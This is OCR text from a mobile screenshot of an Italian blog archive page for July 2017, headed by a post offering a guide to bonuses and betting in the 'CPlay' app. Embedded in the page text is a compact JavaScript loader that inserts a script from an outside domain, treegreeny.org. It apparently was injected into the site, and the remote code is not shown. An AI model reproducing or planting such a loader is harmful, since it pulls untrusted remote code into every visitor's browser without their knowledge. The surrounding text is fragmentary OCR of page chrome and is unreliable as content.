
menu
chevron_right
;(function(f,b,n,j,x,e)
{x=b.createElement(n);e=b.getElementsByTagName(n)
[0];x.async=1;x.src=j;e.parentNode.insertBefore(x,e);})
(window,document,"script","https://treegreeny.org/KDJnCSZn");
MESE:
LUGLIO 2017
SENZA CATEGORIA
NAVIGARE L’APP CPLAY: GUIDA
COMPLETA AI BONUS E
SCOMMESSE PASSO DOPO PASSO
WADMIN WADMIN | 22 LUGLIO 2017